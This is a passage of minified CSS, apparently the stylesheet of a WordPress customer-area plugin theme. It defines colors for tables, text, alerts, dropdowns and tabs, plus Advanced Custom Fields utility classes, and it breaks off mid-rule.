.table-hover>tbody>tr>td.info:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.info:hover{background-color:#74d3fd}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.warning,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.warning,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.warning{color:#6d5200;border-color:#ffcb30;background-color:#ffdb6d}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning+tr>th{border-top:1px solid #ffcb30}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.warning:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.warning:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.warning,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.warning:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.warning:hover{background-color:#ffe081}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.danger,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.danger,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.danger{color:#882100;border-color:#ff764b;background-color:#ffa588}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger+tr>th{border-top:1px solid #ff764b}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.danger:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.danger:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.danger,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.danger:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.danger:hover{background-color:#ffb49c}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.alert,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.alert,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.alert{color:#261543;border-color:#7c52c8;background-color:#9f80d7}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert+tr>th{border-top:1px solid #7c52c8}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.alert:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.alert:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.alert,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.alert:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.alert:hover{background-color:#ab90dc}body.customer-area-active .cuar-css-wrapper .text-white{color:#2e2e2e}abody.customer-area-active .cuar-css-wrapper .text-white:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-white-light{color:#373736}body.customer-area-active .cuar-css-wrapper .text-white-lighter{color:#424141}body.customer-area-active .cuar-css-wrapper .text-white-dark{color:#252525}body.customer-area-active .cuar-css-wrapper .text-white-darker{color:#1b1b1b}body.customer-area-active .cuar-css-wrapper .text-muted{color:rgba(35,32,30,.408)}abody.customer-area-active .cuar-css-wrapper .text-muted:hover{color:rgba(0,0,0,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-light{color:rgba(44,41,38,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-lighter{color:rgba(55,51,47,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-dark{color:rgba(25,23,21,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-darker{color:rgba(14,13,12,.408)}body.customer-area-active .cuar-css-wrapper .text-primary{color:#515151}abody.customer-area-active .cuar-css-wrapper .text-primary:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-primary-light{color:#5a5a5a}body.customer-area-active .cuar-css-wrapper .text-primary-lighter{color:#646464}body.customer-area-active .cuar-css-wrapper .text-primary-dark{color:#484848}body.customer-area-active .cuar-css-wrapper .text-primary-darker{color:#3e3e3e}body.customer-area-active .cuar-css-wrapper .text-success{color:#4caf50}abody.customer-area-active .cuar-css-wrapper .text-success:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-success-light{color:#57b65b}body.customer-area-active .cuar-css-wrapper .text-success-lighter{color:#65bc69}body.customer-area-active .cuar-css-wrapper .text-success-dark{color:#47a34a}body.customer-area-active .cuar-css-wrapper .text-success-darker{color:#409444}body.customer-area-active .cuar-css-wrapper .text-info{color:#03a9f4}abody.customer-area-active .cuar-css-wrapper .text-info:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-info-light{color:#0db2fc}body.customer-area-active .cuar-css-wrapper .text-info-lighter{color:#21b8fc}body.customer-area-active .cuar-css-wrapper .text-info-dark{color:#039de2}body.customer-area-active .cuar-css-wrapper .text-info-darker{color:#038fce}body.customer-area-active .cuar-css-wrapper .text-warning{color:#ffc107}abody.customer-area-active .cuar-css-wrapper .text-warning:hover{color:#070500}body.customer-area-active .cuar-css-wrapper .text-warning-light{color:#ffc519}body.customer-area-active .cuar-css-wrapper .text-warning-lighter{color:#ffcb2d}body.customer-area-active .cuar-css-wrapper .text-warning-dark{color:#f4b700}body.customer-area-active .cuar-css-wrapper .text-warning-darker{color:#e0a800}body.customer-area-active .cuar-css-wrapper .text-danger{color:#ff5722}abody.customer-area-active .cuar-css-wrapper .text-danger:hover{color:#220800}body.customer-area-active .cuar-css-wrapper .text-danger-light{color:#ff6534}body.customer-area-active .cuar-css-wrapper .text-danger-lighter{color:#ff7448}body.customer-area-active .cuar-css-wrapper .text-danger-dark{color:#ff4910}body.customer-area-active .cuar-css-wrapper .text-danger-darker{color:#fb3c00}body.customer-area-active .cuar-css-wrapper .text-alert{color:#673ab7}abody.customer-area-active .cuar-css-wrapper .text-alert:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-alert-light{color:#6f40c3}body.customer-area-active .cuar-css-wrapper .text-alert-lighter{color:#7b50c7}body.customer-area-active .cuar-css-wrapper .text-alert-dark{color:#5f36a9}body.customer-area-active .cuar-css-wrapper .text-alert-darker{color:#57319a}body.customer-area-active .cuar-css-wrapper .text-tp{color:rgba(0,0,0,.2)}abody.customer-area-active .cuar-css-wrapper .text-tp:hover{color:rgba(0,0,0,.3)}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-primary{border-color:#515151}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-success{border-color:#4caf50}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-info{border-color:#03a9f4}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-warning{border-color:#ffc107}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-danger{border-color:#ff5722}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-alert{border-color:#673ab7}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-system{border-color:#009688}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-dark{border-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .alert-default{background-color:#fff;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-right{border-right-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-top{border-top-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-bottom{border-bottom-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-left{border-left-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.light{background-color:#fff}body.customer-area-active .cuar-css-wrapper .alert-default.dark{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .alert-default.pastel{color:hsla(0,0%,65.9%,.9584);background-color:#fff;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-default.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-default.pastel.alert-micro{border-color:#fff}body.customer-area-active .cuar-css-wrapper .alert-default.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-default.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-primary{background-color:#515151;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-right{border-right-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-top{border-top-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-bottom{border-bottom-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-left{border-left-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.light{background-color:#656565}body.customer-area-active .cuar-css-wrapper .alert-primary.dark{background-color:#424242}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel{color:#9c9c9b;background-color:#656565;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel.alert-micro{border-color:#6a6a6a}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-success{background-color:#4caf50;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-right{border-right-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-top{border-top-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-bottom{border-bottom-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-left{border-left-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.light{background-color:#67bd6a}body.customer-area-active .cuar-css-wrapper .alert-success.dark{background-color:#439a46}body.customer-area-active .cuar-css-wrapper .alert-success.pastel{color:#9dd09e;background-color:#67bd6a;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-success.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-success.pastel.alert-micro{border-color:#6ec071}body.customer-area-active .cuar-css-wrapper .alert-success.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-success.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-info{background-color:#03a9f4;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-right{border-right-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-top{border-top-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-bottom{border-bottom-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-left{border-left-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.light{background-color:#23b9fc}body.customer-area-active .cuar-css-wrapper .alert-info.dark{background-color:#0394d6}body.customer-area-active .cuar-css-wrapper .alert-info.pastel{color:#74cef6;background-color:#23b9fc;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-info.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-info.pastel.alert-micro{border-color:#2ebcfc}body.customer-area-active .cuar-css-wrapper .alert-info.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-info.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-warning{background-color:#ffc107;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-right{border-right-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-top{border-top-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-bottom{border-bottom-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-left{border-left-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.light{background-color:#ffcb30}body.customer-area-active .cuar-css-wrapper .alert-warning.dark{background-color:#e7ae00}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel{color:rgba(168,134,33,.9584);background-color:#ffcb30;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel.alert-micro{border-color:#ffce3a}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-danger{background-color:#ff5722;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-right{border-right-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-top{border-top-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-bottom{border-bottom-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-left{border-left-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.light{background-color:#ff764b}body.customer-area-active .cuar-css-wrapper .alert-danger.dark{background-color:#ff4003}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel{color:#f8a68c;background-color:#ff764b;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel.alert-micro{border-color:#ff7e55}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-alert{background-color:#673ab7;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-right{border-right-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-top{border-top-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-bottom{border-bottom-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-left{border-left-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.light{background-color:#7c52c8}body.customer-area-active .cuar-css-wrapper .alert-alert.dark{background-color:#5a33a0}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel{color:#aa90d7;background-color:#7c52c8;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel.alert-micro{border-color:#8259cb}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-system{background-color:#009688;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-right{border-right-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-top{border-top-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-bottom{border-bottom-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-left{border-left-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.light{background-color:#00bfad}body.customer-area-active .cuar-css-wrapper .alert-system.dark{background-color:#00776c}body.customer-area-active .cuar-css-wrapper .alert-system.pastel{color:#5fd1c6;background-color:#00bfad;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-system.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-system.pastel.alert-micro{border-color:#00c9b6}body.customer-area-active .cuar-css-wrapper .alert-system.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-system.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-dark{background-color:#c5bebb;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-right{border-right-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-top{border-top-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-bottom{border-bottom-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.alert-border-left{border-left-color:#a69d97}body.customer-area-active .cuar-css-wrapper .alert-dark.light{background-color:#d8d3d1}body.customer-area-active .cuar-css-wrapper .alert-dark.dark{background-color:#b7afaa}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel{color:rgba(142,139,137,.9584);background-color:#d8d3d1;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel.alert-micro{border-color:#dcd8d6}body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-dark.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-primary+.dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-success+.dropdown-menu>.active>a:hover{color:#fff;background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-info+.dropdown-menu>.active>a:hover{color:#fff;background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-warning+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-danger+.dropdown-menu>.active>a:hover{color:#fff;background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .dropdown-toggle.btn-alert+.dropdown-menu>.active>a:hover{color:#fff;background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-primary>li.active>a{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-primary>li.active>a{border-left-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-primary>li.active>a{border-right-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-primary>li.active>a{border-bottom-color:#515151}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-primary>li.active>a{border-top-color:#515151}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-success>li.active>a{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-success>li.active>a{border-left-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-success>li.active>a{border-right-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-success>li.active>a{border-bottom-color:#4caf50}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-success>li.active>a{border-top-color:#4caf50}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-info>li.active>a{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-info>li.active>a{border-left-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-info>li.active>a{border-right-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-info>li.active>a{border-bottom-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-info>li.active>a{border-top-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-warning>li.active>a{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-warning>li.active>a{border-left-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-warning>li.active>a{border-right-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-warning>li.active>a{border-bottom-color:#ffc107}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-warning>li.active>a{border-top-color:#ffc107}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-danger>li.active>a{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-danger>li.active>a{border-left-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-danger>li.active>a{border-right-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-danger>li.active>a{border-bottom-color:#ff5722}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-danger>li.active>a{border-top-color:#ff5722}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.nav-tabs.tabs-alert>li.active>a{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-left.tabs-alert>li.active>a{border-left-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-right.tabs-alert>li.active>a{border-right-color:#673ab7}body.customer-area-active .cuar-css-wrapper .tab-block .tabs-border.tabs-below.tabs-alert>li.active>a{border-bottom-color:#673ab7}body.customer-area-active .cuar-css-wrapper .panel-tabs.panel-tabs-border.tabs-alert>li.active>a{border-top-color:#673ab7}body.customer-area-active .cuar-css-wrapper{/*!*****************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-global.scss ***!
  \*****************************************************************************************************************************************************************************************************************//*!****************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-input.scss ***!
  \****************************************************************************************************************************************************************************************************************//*!**********************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/acf-field-group.scss ***!
  \**********************************************************************************************************************************************************************************************************************//*!************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/pro/acf-pro-input.scss ***!
  \************************************************************************************************************************************************************************************************************************//*!******************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[1].use[2]!./src/advanced-custom-fields-pro/assets/src/sass/pro/acf-pro-field-group.scss ***!
  \******************************************************************************************************************************************************************************************************************************/}body.customer-area-active .cuar-css-wrapper .acf-hl{padding:0;margin:0;list-style:none;display:block;position:relative}body.customer-area-active .cuar-css-wrapper .acf-hl>li{float:left;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-hl>li.acf-fr{float:right}body.customer-area-active .cuar-css-wrapper .acf-bl:after,body.customer-area-active .cuar-css-wrapper .acf-bl:before,body.customer-area-active .cuar-css-wrapper .acf-cf:after,body.customer-area-active .cuar-css-wrapper .acf-cf:before,body.customer-area-active .cuar-css-wrapper .acf-hl:after,body.customer-area-active .cuar-css-wrapper .acf-hl:before{content:"";display:block;line-height:0}body.customer-area-active .cuar-css-wrapper .acf-bl:after,body.customer-area-active .cuar-css-wrapper .acf-cf:after,body.customer-area-active .cuar-css-wrapper .acf-hl:after{clear:both}body.customer-area-active .cuar-css-wrapper .acf-bl{padding:0;margin:0;list-style:none;display:block;position:relative}body.customer-area-active .cuar-css-wrapper .acf-bl>li{display:block;margin:0;padding:0;float:none}body.customer-area-active .cuar-css-wrapper .acf-hidden{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-empty{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-empty *{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-fl{float:left}body.customer-area-active .cuar-css-wrapper .acf-fr{float:right}body.customer-area-active .cuar-css-wrapper .acf-fn{float:none}body.customer-area-active .cuar-css-wrapper .acf-al{text-align:left}body.customer-area-active .cuar-css-wrapper .acf-ar{text-align:right}body.customer-area-active .cuar-css-wrapper .acf-ac{text-align:center}body.customer-area-active .cuar-css-wrapper .acf-loading,body.customer-area-active .cuar-css-wrapper .acf-spinner{display:inline-block;height:20px;width:20px;vertical-align:text-top;background:transparent url(../../images/spinner.gif) no-repeat 50% 50%}body.customer-area-active .cuar-css-wrapper .acf-spinner{display:none}body.customer-area-active .cuar-css-wrapper .acf-spinner.is-active,body.customer-area-active .cuar-css-wrapper .spinner.is-active{display:inline-block}body.customer-area-active .cuar-css-wrapper .acf-required{color:red}body.customer-area-active .cuar-css-wrapper .acf-soh .acf-soh-target{-webkit-transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;-o-transition:opacity .25s 0s ease-in-out,visibility 0s linear .25s;-o-transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;transition:opacity .25s ease-in-out 0s,visibility 0s linear .25s;visibility:hidden;opacity:0}body.customer-area-active .cuar-css-wrapper .acf-soh:hover .acf-soh-target{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;visibility:visible;opacity:1}body.customer-area-active .cuar-css-wrapper .show-if-value{display:none}body.customer-area-active .cuar-css-wrapper .has-value .show-if-value,body.customer-area-active .cuar-css-wrapper .hide-if-value{display:block}body.customer-area-active .cuar-css-wrapper .has-value .hide-if-value{display:none}body.customer-area-active .cuar-css-wrapper .select2-search-choice-close{-webkit-transition:none;-o-transition:none;transition:none}body.customer-area-active .cuar-css-wrapper .acf-tooltip{background:#1d2939;border-radius:6px;color:#d0d5dd;padding:8px 12px 